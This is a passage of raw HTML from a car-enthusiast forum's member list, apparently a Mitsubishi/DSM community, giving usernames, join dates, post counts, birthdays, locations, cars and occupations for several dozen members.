	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=6543" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 0 cool" border="0" /></a></td>
	
	
	
	<td class="alt1">09-27-2013</td>
	<td class="alt2">0</td>
	<td class="alt1">09-27-2013</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">surfside texas</td><td class="alt1">99 gst 6bolt 2.0L</td><td class="alt2">surfing</td><td class="alt1">&nbsp;</td><td class="alt2">surfboard builder</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5073">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5073">007trev</a>
		<div class="smallfont">DSM fans only &quot;fuck honda</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5073" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 007trev" border="0" /></a></td>
	
	
	
	<td class="alt1">08-03-2009</td>
	<td class="alt2">0</td>
	<td class="alt1">01-25-2010</td>
	
	
	
	<td class="alt2">December 18</td>
	<td class="alt1"></td>
	<td class="alt2">Annandale Mn</td><td class="alt1">98' eclipse gsx</td><td class="alt2">DSM,Quade,4x4, everything with motors</td><td class="alt1">DSM only</td><td class="alt2">wishing</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4364">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=4364">00galantguy</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=4364" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 00galantguy" border="0" /></a></td>
	
	
	
	<td class="alt1">12-02-2008</td>
	<td class="alt2">0</td>
	<td class="alt1">12-03-2008</td>
	
	
	
	<td class="alt2">December 11</td>
	<td class="alt1"></td>
	<td class="alt2">WI</td><td class="alt1">2000 Galant V6 Dover White Pearl</td><td class="alt2">cars</td><td class="alt1">&nbsp;</td><td class="alt2">Sales</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5565">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5565">00mirage</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5565" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 00mirage" border="0" /></a></td>
	
	
	
	<td class="alt1">01-28-2011</td>
	<td class="alt2">0</td>
	<td class="alt1">01-28-2011</td>
	
	
	
	<td class="alt2">June 24</td>
	<td class="alt1"></td>
	<td class="alt2">minnesota</td><td class="alt1">2000 mitsubishi mirage</td><td class="alt2">cars</td><td class="alt1">&nbsp;</td><td class="alt2">comunications</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5922">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5922">02barurs</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5922" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 02barurs" border="0" /></a></td>
	
	
	
	<td class="alt1">11-21-2011</td>
	<td class="alt2">0</td>
	<td class="alt1">11-21-2011</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">co</td><td class="alt1">subarus</td><td class="alt2">cars</td><td class="alt1">&nbsp;</td><td class="alt2">student</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5873">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5873">03evil_8</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5873" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 03evil_8" border="0" /></a></td>
	
	
	
	<td class="alt1">09-30-2011</td>
	<td class="alt2">11</td>
	<td class="alt1">07-20-2012</td>
	
	
	
	<td class="alt2">August 15</td>
	<td class="alt1"></td>
	<td class="alt2">Twin Cities</td><td class="alt1">03 evo8</td><td class="alt2">basketball/vball</td><td class="alt1">&nbsp;</td><td class="alt2">Quality inspector</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5100">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5100">03GST</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5100" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 03GST" border="0" /></a></td>
	
	
	
	<td class="alt1">09-01-2009</td>
	<td class="alt2">10</td>
	<td class="alt1">09-29-2009</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1">41</td>
	<td class="alt2">Ham Lake</td><td class="alt1">2003 Eclipse GST</td><td class="alt2">Cars and Electronics</td><td class="alt1">&nbsp;</td><td class="alt2">Communications Consultant</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5514">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5514">06evo9se</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5514" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 06evo9se" border="0" /></a></td>
	
	
	
	<td class="alt1">12-04-2010</td>
	<td class="alt2">0</td>
	<td class="alt1">12-04-2010</td>
	
	
	
	<td class="alt2">April 12, 1993</td>
	<td class="alt1">32</td>
	<td class="alt2">Wisconisn</td><td class="alt1">evo 9</td><td class="alt2">Technology and Cars</td><td class="alt1">&nbsp;</td><td class="alt2">I.T.</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5920">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5920">0fromda860</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5920" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 0fromda860" border="0" /></a></td>
	
	
	
	<td class="alt1">11-13-2011</td>
	<td class="alt2">1</td>
	<td class="alt1">12-09-2011</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1">48</td>
	<td class="alt2">Hartford, Ct</td><td class="alt1">1987 Starion</td><td class="alt2">Speed</td><td class="alt1">&nbsp;</td><td class="alt2">self employed</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5940">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5940">0y3Trouperdefe32</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5940" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 0y3Trouperdefe32" border="0" /></a></td>
	
	
	
	<td class="alt1">11-30-2011</td>
	<td class="alt2">0</td>
	<td class="alt1">11-30-2011</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">Burkina Faso</td><td class="alt1">IIYIIIYII</td><td class="alt2">0y3Trouperdefe32</td><td class="alt1">Man</td><td class="alt2">Burkina Faso</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5507">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5507">1&lt;3DSM</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5507" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1&lt;3DSM" border="0" /></a></td>
	
	
	
	<td class="alt1">11-21-2010</td>
	<td class="alt2">0</td>
	<td class="alt1">11-21-2010</td>
	
	
	
	<td class="alt2">July 10, 1992</td>
	<td class="alt1">33</td>
	<td class="alt2">River Falls, WI</td><td class="alt1">98 GSX, 99 spyder, 97 geo metro :)</td><td class="alt2">DSM's, Paintball, Chicks, and Purple Drank! :)</td><td class="alt1">&nbsp;</td><td class="alt2">Full time student at UW Stout</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6352">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=6352">10EVO</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=6352" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 10EVO" border="0" /></a></td>
	
	
	
	<td class="alt1">10-16-2012</td>
	<td class="alt2">80</td>
	<td class="alt1">11-16-2012</td>
	
	
	
	<td class="alt2">August 22</td>
	<td class="alt1"></td>
	<td class="alt2">Farmington, MN</td><td class="alt1">2008 EVO GSR</td><td class="alt2">Cars</td><td class="alt1">&nbsp;</td><td class="alt2">USMC</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5771">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5771">10ptTalonMoorhead</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5771" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 10ptTalonMoorhead" border="0" /></a></td>
	
	
	
	<td class="alt1">07-04-2011</td>
	<td class="alt2">0</td>
	<td class="alt1">07-17-2011</td>
	
	
	
	<td class="alt2">February 22, 1986</td>
	<td class="alt1">39</td>
	<td class="alt2">Moorhead</td><td class="alt1">91 Talon</td><td class="alt2">same as yours</td><td class="alt1">&nbsp;</td><td class="alt2">Crane Operator</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6423">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=6423">11evogsr</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=6423" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 11evogsr" border="0" /></a></td>
	
	
	
	<td class="alt1">01-05-2013</td>
	<td class="alt2">0</td>
	<td class="alt1">01-05-2013</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">Maple Grove</td><td class="alt1">2011 Evo X</td><td class="alt2">Cars, Snowmobile, Jet Skis, Motorcycle, anything with a motor</td><td class="alt1">&nbsp;</td><td class="alt2">Engineer</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u1618">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=1618">123abc</a>
		<div class="smallfont">wants to be sideways...</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=1618" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 123abc" border="0" /></a></td>
	
	
	
	<td class="alt1">12-10-2006</td>
	<td class="alt2">2,764</td>
	<td class="alt1">04-06-2016</td>
	
	
	
	<td class="alt2">March 11, 1989</td>
	<td class="alt1">36</td>
	<td class="alt2">Winona Minnesota</td><td class="alt1">Loud cars</td><td class="alt2">Going fast, being lazy</td><td class="alt1">&nbsp;</td><td class="alt2">Lube Tech @ Quick Lube</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6502">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=6502">1990GSX</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=6502" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1990GSX" border="0" /></a></td>
	
	
	
	<td class="alt1">06-18-2013</td>
	<td class="alt2">23</td>
	<td class="alt1">06-07-2017</td>
	
	
	
	<td class="alt2">January 4, 1990</td>
	<td class="alt1">36</td>
	<td class="alt2">Minneapolis</td><td class="alt1">1975 corvette stingray, 2008 evo x gsr</td><td class="alt2">Cars, Gaming</td><td class="alt1">&nbsp;</td><td class="alt2">Mechanical Engineer</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6521">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=6521">1990laserrs</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=6521" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1990laserrs" border="0" /></a></td>
	
	
	
	<td class="alt1">08-11-2013</td>
	<td class="alt2">0</td>
	<td class="alt1">08-15-2013</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1">36</td>
	<td class="alt2">burnsville mn</td><td class="alt1">1990 plymouth laser rs turbo</td><td class="alt2">work on my cars</td><td class="alt1">&nbsp;</td><td class="alt2">tire tech</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5065">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5065">1991GSTurbo</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5065" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1991GSTurbo" border="0" /></a></td>
	
	
	
	<td class="alt1">07-29-2009</td>
	<td class="alt2">1</td>
	<td class="alt1">10-01-2009</td>
	
	
	
	<td class="alt2">March 19, 1987</td>
	<td class="alt1">38</td>
	<td class="alt2">Chaska</td><td class="alt1">1991 Mitsubishi GST</td><td class="alt2">Driving</td><td class="alt1">&nbsp;</td><td class="alt2">Nurse</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5870">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5870">1991tsigforce</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5870" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1991tsigforce" border="0" /></a></td>
	
	
	
	<td class="alt1">09-29-2011</td>
	<td class="alt2">1</td>
	<td class="alt1">09-30-2011</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">MN</td><td class="alt1">91 eagle talon tsi AWD</td><td class="alt2">racing</td><td class="alt1">&nbsp;</td><td class="alt2">Working</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u3999">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=3999">1992 GVR-4</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=3999" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1992 GVR-4" border="0" /></a></td>
	
	
	
	<td class="alt1">01-22-2008</td>
	<td class="alt2">0</td>
	<td class="alt1">01-24-2008</td>
	
	
	
	<td class="alt2">November 18, 1981</td>
	<td class="alt1">44</td>
	<td class="alt2">Vancouver, Wa</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5818">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5818">1992dsm</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5818" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1992dsm" border="0" /></a></td>
	
	
	
	<td class="alt1">08-11-2011</td>
	<td class="alt2">0</td>
	<td class="alt1">09-14-2011</td>
	
	
	
	<td class="alt2">December 29, 1990</td>
	<td class="alt1">35</td>
	<td class="alt2">Louisville, KY</td><td class="alt1">..A 1992 dsm</td><td class="alt2">working on the car</td><td class="alt1">&nbsp;</td><td class="alt2">O, O, O, O'Reilly Auto Parts</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4379">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=4379">1996awdtalontsi</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=4379" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1996awdtalontsi" border="0" /></a></td>
	
	
	
	<td class="alt1">12-14-2008</td>
	<td class="alt2">0</td>
	<td class="alt1">12-15-2008</td>
	
	
	
	<td class="alt2">June 22, 1985</td>
	<td class="alt1">40</td>
	<td class="alt2">Williamsport, pa</td><td class="alt1">1996 talon tsi</td><td class="alt2">Modifying cars</td><td class="alt1">&nbsp;</td><td class="alt2">coca cola</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5566">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5566">1999Gst</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5566" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1999Gst" border="0" /></a></td>
	
	
	
	<td class="alt1">01-29-2011</td>
	<td class="alt2">304</td>
	<td class="alt1">05-04-2018</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">St.Paul</td><td class="alt1">1999 Eclipse,</td><td class="alt2">Cars</td><td class="alt1">&nbsp;</td><td class="alt2">Work</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4918">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=4918">19tsi92</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=4918" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 19tsi92" border="0" /></a></td>
	
	
	
	<td class="alt1">04-19-2009</td>
	<td class="alt2">0</td>
	<td class="alt1">04-19-2009</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1">35</td>
	<td class="alt2">Surrey</td><td class="alt1">1992 tsi FWD</td><td class="alt2">Driving</td><td class="alt1">&nbsp;</td><td class="alt2">glazier</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5378">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5378">19TsiAwd90</a>
		<div class="smallfont">2stepadepaaadepaaadep</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5378" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 19TsiAwd90" border="0" /></a></td>
	
	
	
	<td class="alt1">08-08-2010</td>
	<td class="alt2">822</td>
	<td class="alt1">12-24-2018</td>
	
	
	
	<td class="alt2">January 26, 1991</td>
	<td class="alt1">34</td>
	<td class="alt2">bloomington, Mn</td><td class="alt1">myself crazy</td><td class="alt2">anything with cars</td><td class="alt1">&nbsp;</td><td class="alt2">Student</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5366">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5366">19TSIAWD98</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5366" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 19TSIAWD98" border="0" /></a></td>
	
	
	
	<td class="alt1">07-23-2010</td>
	<td class="alt2">2</td>
	<td class="alt1">03-06-2016</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">WI</td><td class="alt1">98 Talon TSI AWD</td><td class="alt2">n/a</td><td class="alt1">&nbsp;</td><td class="alt2">IT</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u1679">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=1679">1bad93gsx</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=1679" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1bad93gsx" border="0" /></a></td>
	
	
	
	<td class="alt1">02-16-2007</td>
	<td class="alt2">0</td>
	<td class="alt1">04-29-2008</td>
	
	
	
	<td class="alt2">April 27, 1978</td>
	<td class="alt1">47</td>
	<td class="alt2">ohio</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5675">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5675">1BadDsm</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5675" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1BadDsm" border="0" /></a></td>
	
	
	
	<td class="alt1">04-23-2011</td>
	<td class="alt2">2</td>
	<td class="alt1">07-29-2014</td>
	
	
	
	<td class="alt2">July 13, 1984</td>
	<td class="alt1">41</td>
	<td class="alt2">Boise Idaho</td><td class="alt1">95 Talon awd tsi</td><td class="alt2">racing &amp; football</td><td class="alt1">&nbsp;</td><td class="alt2">everything</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u162">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=162">1badgsx</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=162" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1badgsx" border="0" /></a></td>
	
	
	
	<td class="alt1">12-30-2003</td>
	<td class="alt2">17</td>
	<td class="alt1">09-06-2005</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">Earth</td><td class="alt1">&nbsp;</td><td class="alt2">Architecture </td><td class="alt1">&nbsp;</td><td class="alt2">Aerospace Quality Assurance</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u2060">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=2060">1badgvr4</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=2060" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1badgvr4" border="0" /></a></td>
	
	
	
	<td class="alt1">07-25-2007</td>
	<td class="alt2">1</td>
	<td class="alt1">08-03-2007</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1">40</td>
	<td class="alt2">georgia</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u3579">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=3579">1badx</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=3579" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1badx" border="0" /></a></td>
	
	
	
	<td class="alt1">11-30-2007</td>
	<td class="alt2">0</td>
	<td class="alt1">12-07-2007</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">pa</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td><td class="alt1">&nbsp;</td><td class="alt2">&nbsp;</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4209">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=4209">1badz32</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=4209" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1badz32" border="0" /></a></td>
	
	
	
	<td class="alt1">07-24-2008</td>
	<td class="alt2">0</td>
	<td class="alt1">04-25-2011</td>
	
	
	
	<td class="alt2">October 31, 1980</td>
	<td class="alt1">45</td>
	<td class="alt2">STC</td><td class="alt1">300zx turbo</td><td class="alt2">cars, guns</td><td class="alt1">&nbsp;</td><td class="alt2">scrub</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u4900">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=4900">1cagey1</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=4900" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1cagey1" border="0" /></a></td>
	
	
	
	<td class="alt1">04-18-2009</td>
	<td class="alt2">0</td>
	<td class="alt1">04-18-2009</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">south dakota</td><td class="alt1">91 eclipse</td><td class="alt2">cars</td><td class="alt1">&nbsp;</td><td class="alt2">mechanic</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u5042">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=5042">1d10t</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=5042" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1d10t" border="0" /></a></td>
	
	
	
	<td class="alt1">06-23-2009</td>
	<td class="alt2">0</td>
	<td class="alt1">06-24-2009</td>
	
	
	
	<td class="alt2">August 1, 1981</td>
	<td class="alt1">44</td>
	<td class="alt2">Columbus, GA</td><td class="alt1">05 RR Evo RS</td><td class="alt2">Turbos</td><td class="alt1">&nbsp;</td><td class="alt2">Auto Tech</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6534">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=6534">1FastTurbo</a>
		<div class="smallfont">New Member</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=6534" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1FastTurbo" border="0" /></a></td>
	
	
	
	<td class="alt1">09-01-2013</td>
	<td class="alt2">0</td>
	<td class="alt1">09-03-2013</td>
	
	
	
	<td class="alt2">&nbsp;</td>
	<td class="alt1"></td>
	<td class="alt2">Andover</td><td class="alt1">2014 EVO X GSR</td><td class="alt2">Tech, Cars, Football</td><td class="alt1">&nbsp;</td><td class="alt2">IT Manager</td>
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u57">
		<a href="member.php?s=485b7355f0f286608f14feaba807f74b&amp;u=57">1Fst14B</a>
		<div class="smallfont">&nbsp;</div>
	</td>
	<td class="alt2">&nbsp;<a href="private.php?s=485b7355f0f286608f14feaba807f74b&amp;do=newpm&amp;u=57" target="_blank" rel="nofollow"><img src="images/speedfire/buttons/sendpm.gif" alt="sendpm.gif" title="Send a private message to 1Fst14B" border="0" /></a></td>
	
	
	
